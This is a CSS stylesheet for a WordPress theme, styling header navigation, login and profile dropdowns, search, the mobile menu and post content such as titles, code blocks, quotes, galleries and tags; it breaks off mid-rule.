@media (min-width: 992px) {
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a {
        color: var(--theme-black-color);
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a:hover {
    color: var(--theme-hover);
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a:focus {
    background: 0 0;
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap,
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap.menu-item-col-4,
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap.menu-item-col-5 {
    width: 1180px;
}
@media (max-width: 1199px) {
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap.menu-item-col-4,
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap.menu-item-col-5 {
        width: 960px;
    }
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap.menu-item-col-4 > li {
        width: 228px;
    }
}
@media (max-width: 1199px) {
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap {
        width: 960px;
    }
}
body > header.header.header-style-2 .nav > li > a {
    color: rgba(255, 255, 255, 0.9);
}
body > header.header.header-style-2 .nav > li.active > a,
body > header.header.header-style-2 .nav > li > a:hover {
    color: #fff;
    font-weight: 500;
}
.wpcom-shortcode-tags li:hover a,
body > header.header.header-style-2,
body > header.header.header-style-2 .navbar-action .login:hover,
body > header.header.header-style-2 .navbar-action .profile > li > a,
body > header.header.header-style-2 .navbar-search-btn,
body > header.header.header-style-2 .navbar-search-close {
    color: #fff;
}
body > header.header.header-style-2 .navbar-action .login,
body > header.header.header-style-2 .navbar-search-icon,
body > header.header.header-style-2 .shopping-cart a {
    color: rgba(255, 255, 255, 0.9);
}
body > header.header.header-style-2 .navbar-search-icon:hover,
body > header.header.header-style-2 .shopping-cart a:hover {
    color: #fff;
}
body > header.header.header-style-2 .navbar-search-input {
    color: #fff;
    border-left-color: #fff;
}
body > header.header.header-style-2 input::-webkit-input-placeholder {
    color: #eee;
}
body > header.header.header-style-2 input::-moz-placeholder {
    color: #eee;
}
body > header.header.header-style-2 input:-moz-placeholder {
    color: #eee;
}
body > header.header.header-style-2 input:-ms-input-placeholder {
    color: #eee;
}
body > header.header.header-style-2 .navbar-action .profile .dropdown:after,
body > header.header.header-style-2 .navbar-nav > .dropdown:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M512 562.005l211.2-211.2 60.33 60.331L512 682.666l-271.53-271.53 60.33-60.33z' fill='%23fff'/%3E%3C/svg%3E");
}
body > header.header.header-style-2 .navbar-action .login:first-child:after {
    background-color: #fff;
    opacity: 0.9;
}
.navbar-collapse {
    padding-right: 0;
}
body.visual-editor > header.header {
    position: absolute;
}
.navbar-action {
    position: relative;
    z-index: 1002;
    height: 26px;
    font-size: 0;
    margin-top: 19px;
    margin-left: 20px;
}
.navbar-action #j-user-wrap {
    display: inline-block;
    margin-left: 20px;
}
.navbar-action .login {
    display: none;
    font-size: 14px;
    color: var(--theme-gray-color);
    line-height: 26px;
}
.navbar-action .login:first-child {
    position: relative;
    padding-right: 9px;
    margin-right: 8px;
}
.navbar-action .login:first-child:after {
    position: absolute;
    right: 0;
    top: 6px;
    width: 1px;
    height: 14px;
    content: '';
    background: var(--theme-gray-color);
    opacity: 0.9;
}
@media (max-width: 991px) {
    .navbar-action .login:first-child:after {
        display: none;
    }
}
.navbar-action .login.cur {
    display: inline-block;
}
@media (max-width: 991px) {
    .navbar-action .login.cur {
        margin: 0;
    }
}
.navbar-action .login:focus,
.navbar-action .login:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
@media (max-width: 991px) {
    .navbar-action .login {
        width: 48%;
        margin: 20px;
        padding: 8px 30px !important;
        line-height: 22px;
        text-align: center;
        color: rgba(255, 255, 255, 0.8);
        background: rgba(255, 255, 255, 0.1);
    }
    .navbar-action .login:hover {
        color: #fff;
        -webkit-box-shadow: inset 0 0 5px 30px rgba(255, 255, 255, 0.08);
        box-shadow: inset 0 0 5px 30px rgba(255, 255, 255, 0.08);
    }
}
.navbar-action .publish {
    margin-left: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 400;
    vertical-align: top;
}
.navbar-action .profile {
    display: inline-block;
    height: 45px;
    margin-bottom: 0;
    padding: 0;
    list-style: none;
    font-size: 13px;
    vertical-align: top;
}
.navbar-action .profile .menu-item {
    height: 45px;
}
.navbar-action .profile .dropdown {
    padding-right: 18px;
}
.navbar-action .profile .dropdown:after {
    position: absolute;
    right: 2px;
    top: 0;
    content: '';
    height: 26px;
    width: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    opacity: 0.5;
    background-image: var(--theme-dropdown-arrow);
    background-size: 16px;
    background-position: 50%;
    background-repeat: no-repeat;
}
.navbar-action .profile .dropdown:hover .dropdown-menu:after,
.navbar-action .profile .dropdown:hover .dropdown-menu:before {
    opacity: 1;
    -webkit-transition: opacity 0.1s, -webkit-transform 0.2s;
    -o-transition: transform 0.2s, opacity 0.1s;
    transition: transform 0.2s, opacity 0.1s;
    transition: transform 0.2s, opacity 0.1s, -webkit-transform 0.2s;
}
.navbar-action .profile .dropdown-menu {
    display: block;
    opacity: 0;
    margin: 0;
    min-width: 120px;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: opacity 0.1s 0.2s, visibility 0.1s 0.3s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s;
    transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s;
    transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-radius: 0;
    border: 0;
    background-color: var(--theme-el-bg-color);
}
.navbar-action .profile .dropdown-menu:after,
.navbar-action .profile .dropdown-menu:before {
    position: absolute;
    left: 40px;
    margin-left: -7px;
    border: 7px solid transparent;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.2s 0s;
    -o-transition: opacity 0.2s 0s;
    transition: opacity 0.2s 0s;
}
.navbar-action .profile .dropdown-menu:before {
    top: -14px;
    border-bottom: 7px solid var(--theme-line-color);
}
.navbar-action .profile .dropdown-menu:after {
    z-index: 1;
    top: -13px;
    border-bottom: 7px solid var(--theme-el-bg-color);
}
.navbar-action .profile .dropdown-menu a {
    position: relative;
    display: block;
    line-height: 20px;
}
.navbar-action .profile a {
    display: inline-block;
    line-height: 26px;
    color: var(--theme-gray-color);
    text-decoration: none;
    vertical-align: top;
}
.navbar-action .profile a:hover,
.navbar-search-btn:hover,
.navbar-search-close:hover {
    color: var(--theme-hover);
}
.navbar-action .profile .menu-item-name {
    display: inline-block;
    max-width: 120px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    vertical-align: top;
}
.navbar-action .profile .menu-item-avatar {
    position: relative;
    display: inline-block;
    width: 26px;
    height: 26px;
    margin-right: 5px;
    vertical-align: top;
}
.navbar-action .profile .menu-item-unread,
.navbar-action .profile .num-count {
    position: absolute;
    height: 16px;
    min-width: 16px;
    line-height: 16px;
    background: #ff5c64;
    color: #fff;
    font-size: 12px;
    text-align: center;
    border-radius: 8px;
}
.navbar-action .profile .menu-item-unread {
    right: -4px;
    top: -4px;
    padding: 0 2px;
}
.navbar-action .profile img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.navbar-action .profile .num-count {
    right: 8px;
    padding: 0 3px;
    margin-top: 2px;
}
.navbar-search {
    display: none;
    position: absolute;
    left: 0;
    top: 20px;
    width: 100%;
    z-index: 1;
}
.navbar-search.warning ::-webkit-input-placeholder {
    color: #fa5555 !important;
}
.navbar-search.warning :-moz-placeholder,
.navbar-search.warning ::-moz-placeholder {
    color: #fa5555 !important;
}
.navbar-search.warning :-ms-input-placeholder {
    color: #fa5555 !important;
}
.navbar-search-inner {
    width: 360px;
    margin: 0 auto;
}
.navbar-search-close {
    display: inline-block;
    width: 26px;
    font-size: 18px;
    line-height: 26px;
    text-align: center;
    color: var(--theme-gray-color);
    vertical-align: top;
    cursor: pointer;
}
.navbar-search-input {
    width: 280px;
    height: 16px;
    padding: 0 7px 0 15px;
    margin-left: 8px;
    margin-top: 5px;
    font-size: 14px;
    color: var(--theme-black-color);
    line-height: 16px;
    border: 0;
    border-left: 1px solid var(--theme-black-color);
    border-radius: 0;
}
.navbar-search-btn,
.navbar-search-input {
    display: inline-block;
    background: 0 0;
    outline: 0;
    vertical-align: top;
}
.navbar-search-btn,
.navbar-search-icon {
    color: var(--theme-gray-color);
    cursor: pointer;
}
.navbar-search-btn {
    padding: 0;
    line-height: 26px;
    border: 0;
    font-size: 18px;
}
.entry-action .btn-dashang.liked i,
.entry-action .btn-zan.liked i,
.is-search > .container,
.page-no-sidebar.member-lostpassword .is-search > .member-lp-process {
    position: relative;
}
.is-search .navbar-header {
    position: relative;
    z-index: 2;
}
.is-search .navbar-search {
    display: block;
}
.entry .mce-top-part:before,
.is-search .navbar-search-icon,
.is-search .primary-menu {
    display: none;
}
.navbar-search-icon {
    display: inline-block;
    text-align: center;
    vertical-align: top;
}
.navbar-search-icon .wi {
    display: inline-block;
    width: 22px;
    font-size: 18px;
    line-height: 26px;
}
.navbar-search-icon:focus,
.navbar-search-icon:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
@media (max-width: 991px) {
    .navbar-search-icon,
    .shopping-cart {
        display: none !important;
    }
    body > header.header .nav {
        font-size: 16px;
    }
    .navbar-nav,
    body > header.header .navbar-header {
        margin: 0;
        float: none;
    }
    body > header.header .primary-menu {
        margin: 0;
        float: none !important;
    }
    body > header.header .dropdown:after {
        display: none;
    }
    body > header.header.header-style-2 .icon-bar {
        background: rgba(255, 255, 255, 0.85);
    }
    .navbar-nav {
        width: 100%;
    }
    .navbar-nav > li {
        float: none;
    }
    .navbar-nav li {
        background-image: none !important;
    }
    .navbar-toggle {
        display: block;
        margin: 14px 0 0;
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }
}
@media (max-width: 991px) and (max-width: 767px) {
    .navbar-toggle {
        margin-top: 8px;
    }
}
@media (max-width: 991px) {
    .navbar-unread {
        position: absolute;
        right: -2px;
        top: -2px;
        height: 16px;
        min-width: 16px;
        padding: 0 2px;
        text-align: center;
        line-height: 16px;
        font-size: 12px;
        color: #fff;
        background: #ff5c64;
        border-radius: 8px;
    }
    .navbar-collapse {
        position: fixed !important;
        bottom: 0;
        top: 0;
        right: 100%;
        z-index: 998;
        padding: 50px 0;
        width: 80%;
        height: 100% !important;
        margin: 0 !important;
        background: var(--theme-color);
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
        overflow: auto;
        border: 0;
    }
    .navbar-collapse.collapse {
        display: none !important;
    }
    .collapse.in {
        display: block !important;
    }
    .icon-bar {
        -webkit-transition: all 0.3s ease-out 0.3s;
        -o-transition: all 0.3s ease-out 0.3s;
        transition: all 0.3s ease-out 0.3s;
        background: var(--theme-gray-color);
    }
    .navbar-on {
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        overflow: hidden;
        -webkit-transform: translateX(80%);
        -ms-transform: translateX(80%);
        transform: translateX(80%);
    }
    .navbar-on.admin-bar .header {
        margin-top: 46px;
    }
    .navbar-on .navbar-on-shadow {
        position: fixed;
        z-index: 10000000000;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        content: '';
        background: rgba(0, 0, 0, 0.3);
    }
    .navbar-on .icon-bar {
        -webkit-transition: all 0.3s ease-out 0.3s;
        -o-transition: all 0.3s ease-out 0.3s;
        transition: all 0.3s ease-out 0.3s;
        background: #fff !important;
    }
    .navbar-on .icon-bar-1 {
        margin-bottom: 0;
        -webkit-transform: rotate(-45deg) translate(-5px, 5px);
        -ms-transform: rotate(-45deg) translate(-5px, 5px);
        transform: rotate(-45deg) translate(-5px, 5px);
    }
    .navbar-on .icon-bar-2 {
        opacity: 0;
    }
    .navbar-on .icon-bar-3 {
        -webkit-transform: rotate(45deg) translate(-5px, -5px);
        -ms-transform: rotate(45deg) translate(-5px, -5px);
        transform: rotate(45deg) translate(-5px, -5px);
    }
    .navbar-on .navbar-toggle {
        position: fixed;
        top: 0;
        z-index: 1000;
        right: 100%;
        background: 0 0 !important;
        border: 0 !important;
        margin-top: 8px;
        color: #fff;
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }
    .navbar-action .profile .dropdown-menu:after,
    .navbar-action .profile .dropdown-menu:before,
    .navbar-on .navbar-unread {
        display: none;
    }
    .navbar-action {
        float: none !important;
        margin: 0;
        height: auto;
        padding: 20px 0 30px;
        overflow: hidden;
    }
    .navbar-action #j-user-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        padding: 20px;
        margin: 0;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .navbar-action .profile {
        width: 100%;
        height: auto;
    }
    .navbar-action .profile a {
        display: block;
        color: #fff;
    }
    .navbar-action .profile a:active,
    .navbar-action .profile a:focus,
    .navbar-action .profile a:hover {
        color: #fff;
    }
    .navbar-action .profile .menu-item-user {
        line-height: 34px;
    }
    .navbar-action .profile .menu-item-avatar {
        margin-top: 4px;
    }
    .navbar-action .profile .menu-item {
        height: auto;
        padding: 0;
    }
    .navbar-action .profile .menu-item > a {
        padding: 7px 0;
    }
    .navbar-action .profile .dropdown-menu {
        position: relative;
        float: none;
        display: none;
        width: 100%;
        padding: 1px 0 !important;
        visibility: visible;
        opacity: 1;
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        background: rgba(0, 0, 0, 0.1);
        border: 0;
        border-left: 5px solid rgba(0, 0, 0, 0.08) !important;
        -webkit-box-sizing: border-box !important;
        box-sizing: border-box !important;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-action .profile .dropdown-menu li {
        border-bottom: 1px solid rgba(10, 10, 10, 0.05) !important;
    }
    .navbar-action .profile .dropdown-menu li:last-child {
        border-bottom: 0 !important;
    }
    .navbar-action .profile .dropdown-menu li > a:hover {
        color: #fff !important;
        background: rgba(255, 255, 255, 0.1) !important;
    }
    .navbar-action .publish {
        margin: 0 20px;
        padding: 8px 30px;
        line-height: 22px;
        color: #fff;
        border: 0;
        display: block;
        text-align: center;
        border-radius: 0;
        background-color: rgba(255, 255, 255, 0.1) !important;
    }
    .navbar-search {
        position: relative;
        display: block !important;
        width: 100%;
        padding: 0 20px;
        height: auto;
        border: 0;
        background: 0 0;
    }
    .navbar-search ::-webkit-input-placeholder {
        color: #999 !important;
    }
    .navbar-search :-moz-placeholder,
    .navbar-search ::-moz-placeholder {
        color: #999 !important;
    }
    .navbar-search :-ms-input-placeholder {
        color: #999 !important;
    }
    .navbar-search-inner {
        width: 100%;
        position: relative;
    }
    .navbar-search-input {
        width: 100%;
        height: 36px;
        padding: 5px 10px;
        line-height: 20px;
        margin: 0;
        color: #333 !important;
        background: #fff;
        border: 1px solid #fff;
    }
    .navbar-search-close {
        display: none !important;
    }
    .navbar-search-btn {
        position: absolute;
        right: 10px;
        top: 0;
        line-height: 36px;
        color: var(--theme-gray-color) !important;
    }
}
@media screen and (max-width: 600px) {
    #wpadminbar {
        position: fixed !important;
    }
}
.entry .wpcom_myimg_wrap,
.entry-comments,
.entry-main,
.entry-page,
.entry-related-posts {
    margin-bottom: 30px;
}
.el-boxed .entry-comments,
.el-boxed .entry-main,
.el-boxed .entry-related-posts {
    background: var(--theme-el-bg-color);
    padding: 20px;
    margin-bottom: 20px;
}
@media (max-width: 1239px) {
    .el-boxed .entry-comments,
    .el-boxed .entry-main,
    .el-boxed .entry-related-posts {
        padding: 20px;
    }
}
@media (max-width: 767px) {
    .el-boxed .entry-comments,
    .el-boxed .entry-main,
    .el-boxed .entry-related-posts {
        padding: 0;
        background: 0 0;
    }
}
.el-boxed .entry .wpcom_myimg_wrap,
.el-boxed .entry-page {
    margin-bottom: 20px;
}
.el-boxed .entry-related.post-loop-default {
    margin: -10px -20px 0;
}
@media (max-width: 767px) {
    .el-boxed .entry-related.post-loop-default {
        margin-left: 0;
        margin-right: 0;
    }
}
.type-kuaixun .entry-content p {
    text-indent: 0;
}
@media (max-width: 767px) {
    .has-video .breadcrumb {
        display: none;
    }
}
.entry .mce-tinymce {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.entry .entry-video {
    position: relative;
    margin: 0 0 20px;
}
@media (max-width: 767px) {
    .entry .entry-video {
        margin: -30px -15px 20px;
    }
}
.entry .entry-video embed,
.entry .entry-video iframe,
.entry .entry-video video {
    display: block;
    width: 100% !important;
    height: 100%;
    vertical-align: top;
}
.entry .entry-video .mejs-container,
.entry .entry-video .mejs-container embed,
.entry .entry-video .mejs-container iframe,
.entry .entry-video .mejs-container video,
.entry .entry-video .wp-video,
.entry .entry-video .wp-video embed,
.entry .entry-video .wp-video iframe,
.entry .entry-video .wp-video video {
    height: 100% !important;
}
.entry .entry-content figure,
.entry .entry-head {
    margin-bottom: 20px;
}
.entry .entry-title {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 1.4;
}
@media (max-width: 767px) {
    .entry .entry-title {
        font-size: 22px;
    }
}
.entry .entry-info {
    padding-bottom: 10px;
    color: var(--theme-light-color);
}
@media (max-width: 767px) {
    .entry .entry-info {
        padding-bottom: 0;
    }
}
.entry .entry-info a {
    color: var(--theme-color);
}
.entry .entry-info a:focus,
.entry .entry-info a:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.entry .entry-info .nickname,
.entry .entry-info .origin a {
    color: var(--theme-color);
}
@media (max-width: 767px) {
    .entry .entry-info .nickname {
        font-weight: 500;
    }
}
.entry .entry-info .dot {
    margin: 0 5px;
    color: var(--theme-light-color);
}
@media (max-width: 767px) {
    .entry .entry-info .dot {
        display: none;
    }
}
@media (max-width: 767px) {
    .entry .entry-info {
        font-size: 13px;
        line-height: 23px;
    }
    .entry .entry-info > a,
    .entry .entry-info > span,
    .entry .entry-info > time {
        margin-right: 8px;
        white-space: nowrap;
    }
}
.entry .entry-excerpt {
    padding: 15px;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.8;
    color: var(--theme-light-color);
    background: hsla(var(--theme-color-hsl), 0.03);
    border: 1px solid var(--theme-line-color);
    border-radius: 3px;
}
.entry .entry-content {
    position: relative;
    margin-bottom: 30px;
    font-size: 16px;
    color: var(--theme-black-color);
    line-height: 1.8;
}
.entry .entry-content:after,
.entry .entry-content:before {
    content: ' ';
    display: table;
}
.entry .entry-content:after {
    clear: both;
}
.entry .entry-content .h1,
.entry .entry-content .h2,
.entry .entry-content .h3,
.entry .entry-content h1,
.entry .entry-content h2,
.entry .entry-content h3 {
    margin: 32px 0 16px;
    line-height: 1.4;
    font-weight: 500;
}
.entry .entry-content h4,
.entry .entry-content h5 {
    font-weight: 500;
}
.entry .entry-content .h1,
.entry .entry-content h1 {
    font-size: 24px;
}
.entry .entry-content .h2,
.entry .entry-content h2 {
    padding-bottom: 12px;
    font-size: 20px;
    border-bottom: 1px solid var(--theme-line-color);
}
.entry .entry-content .h3,
.entry .entry-content h3 {
    font-size: 18px;
}
.entry .entry-content > .h3,
.entry .entry-content > h3 {
    position: relative;
    padding-left: 18px;
    line-height: 1.46;
    border: 0;
}
.entry .entry-content > .h3:before,
.entry .entry-content > h3:before {
    position: absolute;
    top: 4px;
    left: 0;
    content: '';
    width: 3px;
    height: calc(100% - 8px);
    border-radius: 3px;
    background-color: var(--theme-color);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.15), transparent);
    background-image: linear-gradient(180deg, rgba(255, 255, 255, 0.15), transparent);
}
.entry .entry-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    word-wrap: break-word;
}
.entry .entry-content p > img {
    vertical-align: baseline;
}
@media (max-width: 767px) {
    .entry .entry-content p {
        text-align: justify;
    }
    .entry .entry-content p.aligncenter,
    .entry .entry-content p.has-text-align-center {
        text-align: center;
    }
    .entry .entry-content p.has-text-align-left {
        text-align: left;
    }
    .entry .entry-content p.has-text-align-right {
        text-align: right;
    }
}
.entry .entry-content .inline-icon {
    display: inline-block;
    padding: 0 0.1em;
    font-size: inherit;
    line-height: inherit;
    vertical-align: bottom;
    text-indent: 0;
    white-space: normal;
}
.entry .entry-content > p {
    white-space: pre-wrap;
}
.entry .entry-content p.has-drop-cap:not(:focus):first-letter {
    font-size: 3em;
    line-height: 1;
    font-weight: 300;
}
.entry .entry-content .woocommerce p {
    text-indent: 0 !important;
}
.entry .entry-content blockquote {
    background: hsla(var(--theme-color-hsl), 0.04);
    border-left-color: var(--theme-line-color);
}
.entry .entry-content .wp-block-code,
.entry .entry-content pre {
    padding: 20px;
    font-size: 14px;
    line-height: 1.45;
    background: #2b303b;
    border-radius: 3px;
    border: 0;
    color: #eee;
    overflow-x: scroll;
}
@media (max-width: 1239px) {
    .entry .entry-content .wp-block-code,
    .entry .entry-content pre {
        padding: 20px;
    }
}
@media (max-width: 767px) {
    .entry .entry-content .wp-block-code,
    .entry .entry-content pre {
        padding: 15px;
    }
}
.entry .entry-content code,
.entry .entry-content kbd {
    background: var(--theme-line-color);
    padding: 2px 4px;
    margin: 0 1px;
    font-size: 0.9em;
    border-radius: 2px;
}
.entry .entry-content ol,
.entry .entry-content ul {
    padding-left: 2em;
    margin-bottom: 20px;
    list-style-position: outside;
}
.entry .entry-content li {
    margin-bottom: 10px;
}
.entry .entry-content img {
    height: auto;
}
.entry .entry-content audio,
.entry .entry-content embed,
.entry .entry-content iframe,
.entry .entry-content img,
.entry .entry-content video {
    max-width: 100%;
    vertical-align: top;
}
@media (max-width: 767px) {
    .entry .entry-content video {
        display: block;
        width: 100%;
        height: auto;
    }
    .entry .entry-content .plyr__video-wrapper--fixed-ratio video {
        height: 100%;
    }
}
.entry .entry-content video::-internal-media-controls-download-button {
    display: none;
}
.entry .entry-content video::-webkit-media-controls-enclosure {
    overflow: hidden;
}
.entry .entry-content video::-webkit-media-controls-panel {
    width: calc(100% + 30px);
}
@media (max-width: 767px) {
    .entry .entry-content audio {
        display: block;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .entry .entry-content embed,
    .entry .entry-content iframe {
        display: block;
        width: 100%;
        min-height: 200px;
        max-height: 500px;
    }
}
.entry .entry-content .aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.entry .entry-content .alignleft {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.entry .entry-content .alignright {
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}
.entry .entry-content .wp-caption,
.entry .entry-content button,
.entry .entry-content input,
.entry .entry-content select,
.entry .entry-content textarea {
    max-width: 100%;
}
.entry .entry-content .wp-caption-text {
    padding-top: 5px;
    text-align: center;
    text-indent: 0;
    font-size: 14px;
    line-height: 1.5;
    color: var(--theme-gray-color);
}
.entry .entry-content table {
    width: 100%;
    border-collapse: collapse;
}
.entry .entry-content table td,
.entry .entry-content table th {
    padding: 0.5em;
    border: 1px solid var(--theme-border-color);
}
.entry .entry-content .has-theme-light-color {
    color: #f5f5f5;
}
.entry .entry-content .has-theme-light-background-color {
    background-color: #f5f5f5;
}
.entry .entry-content .has-theme-gray-color {
    color: #999;
}
.entry .entry-content .has-theme-gray-background-color {
    background-color: #999;
}
.entry .entry-content .has-theme-black-color {
    color: #333;
}
.entry .entry-content .has-theme-black-background-color {
    background-color: #333;
}
.entry .entry-content .has-theme-hover-color {
    color: var(--theme-hover);
}
.entry .entry-content .has-theme-hover-background-color {
    background-color: var(--theme-hover);
}
.entry .entry-content .has-theme-color-color {
    color: var(--theme-color);
}
.entry .entry-content .has-theme-color-background-color {
    background-color: var(--theme-color);
}
.entry .entry-content .gallery {
    margin: 0 -10px;
    font-size: 0;
}
.entry .entry-content .gallery .gallery-item {
    display: inline-block;
    padding: 10px;
    text-align: center;
    vertical-align: top;
}
.entry .entry-content .gallery .gallery-item img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    border: 0;
}
.entry .entry-content .gallery-columns-1 .gallery-item {
    width: 100%;
}
.entry .entry-content .gallery-columns-2 .gallery-item {
    width: 50%;
}
.entry .entry-content .gallery-columns-3 .gallery-item {
    width: 33.33333%;
}
.entry .entry-content .gallery-columns-4 .gallery-item {
    width: 25%;
}
.entry .entry-content .gallery-columns-5 .gallery-item {
    width: 20%;
}
.entry .entry-content .gallery-columns-6 .gallery-item {
    width: 16.66667%;
}
.entry .entry-content .gallery-columns-7 .gallery-item {
    width: 14.28571%;
}
.entry .entry-content .gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.entry .entry-content .gallery-columns-9 .gallery-item {
    width: 11.11111%;
}
.entry .entry-content .wp-video {
    width: auto !important;
}
.entry .entry-content .plyr--video {
    margin-bottom: 20px;
}
.entry .entry-content .j-wpcom-video {
    display: block;
    max-width: 100%;
}
.entry .entry-content .entry-content-slider .swiper-wrapper {
    padding: 0 !important;
    margin: 0 !important;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.entry .entry-content .entry-content-slider .modules-feature-posts .post-loop-card .item,
.entry .entry-content .entry-content-slider .swiper-slide,
.modules-feature-posts .post-loop-card .entry .entry-content .entry-content-slider .item {
    margin: 0 !important;
}
.entry .entry-content .entry-content-slider .modules-feature-posts .post-loop-card .item img,
.entry .entry-content .entry-content-slider .swiper-slide img,
.modules-feature-posts .post-loop-card .entry .entry-content .entry-content-slider .item img {
    width: 100%;
    height: auto;
    display: block;
}
.entry .entry-content .entry-content-slider .slide-title {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 0;
    left: 0;
    font-size: 18px;
    line-height: 1.4;
    color: #fff;
    font-weight: 500;
    margin: 0 !important;
    padding: 40px 20px 16px !important;
    text-indent: 0 !important;
    background: -o-linear-gradient(top, transparent 0, rgba(0, 0, 0, 0.5));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
}
@media (max-width: 991px) {
    .entry .entry-content .entry-content-slider .slide-title {
        font-size: 16px;
        padding: 24px 15px 15px !important;
    }
}
.entry .entry-content .entry-content-slider .swiper-pagination {
    bottom: 10px !important;
    line-height: 0;
}
.entry .entry-content .entry-content-slider:hover .swiper-pagination {
    opacity: 1;
}
.entry .entry-content.text-indent p {
    text-indent: 2em;
}
.entry .entry-content .wp-block-quote,
.entry .entry-content blockquote {
    position: relative;
    padding: 30px 30px 30px 85px;
    color: var(--theme-gray-color);
    background: var(--theme-line-color);
    border-left: 0;
    font-size: 16px;
    border-radius: 3px;
}
@media (max-width: 1239px) {
    .entry .entry-content .wp-block-quote,
    .entry .entry-content blockquote {
        padding: 20px 20px 20px 70px;
    }
}
@media (max-width: 767px) {
    .entry .entry-content .wp-block-quote,
    .entry .entry-content blockquote {
        padding: 15px 15px 15px 60px;
    }
}
.entry .entry-content .wp-block-quote:before,
.entry .entry-content blockquote:before {
    position: absolute;
    width: 46px;
    height: 46px;
    left: 20px;
    top: 15px;
    background-image: var(--theme-quote-bg);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100% auto;
    content: '';
    opacity: 0.25;
}
@media (max-width: 1239px) {
    .entry .entry-content .wp-block-quote:before,
    .entry .entry-content blockquote:before {
        width: 42px;
        height: 42px;
        left: 15px;
    }
}
@media (max-width: 767px) {
    .entry .entry-content .wp-block-quote:before,
    .entry .entry-content blockquote:before {
        width: 36px;
        height: 36px;
        left: 10px;
    }
}
.entry .entry-content .entry-copyright {
    margin-top: 30px;
    padding: 15px;
    font-size: 14px;
    line-height: 1.6;
    color: var(--theme-light-color);
    border: 1px solid var(--theme-line-color);
    background: hsla(var(--theme-color-hsl), 0.03);
    border-radius: 4px;
}
.entry .entry-content .entry-copyright a,
.entry .entry-content .entry-copyright span {
    color: var(--theme-gray-color);
}
.entry .entry-content .entry-copyright p {
    margin-bottom: 8px;
    text-indent: 0;
    text-align: left;
}
.entry .entry-page p {
    margin: 0;
}
.page .entry .entry-head {
    margin-bottom: 45px;
}
.page .entry .entry-title {
    position: relative;
    margin-bottom: 0;
    text-align: center;
}
.page .entry .entry-title:after {
    position: absolute;
    left: 50%;
    bottom: -15px;
    width: 20px;
    height: 2px;
    margin-left: -10px;
    background: var(--theme-light-color);
    content: '';
    border-radius: 2px;
}
.entry-tag {
    font-size: 0;
}
.entry-tag a,
.entry-tag a:before {
    display: inline-block;
    font-size: 14px;
    border-radius: 20px;
}
.entry-tag a {
    margin: 0 10px 5px 0;
    padding: 4px 10px 4px 0;
    line-height: 14px;
    color: var(--theme-black-color);
    background: hsla(var(--theme-color-hsl), 0.05);
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
}
.entry-tag a:before {
    margin: -4px 6px -4px 0;
    padding: 4px 7px;
    line-height: inherit;
    color: #fff;
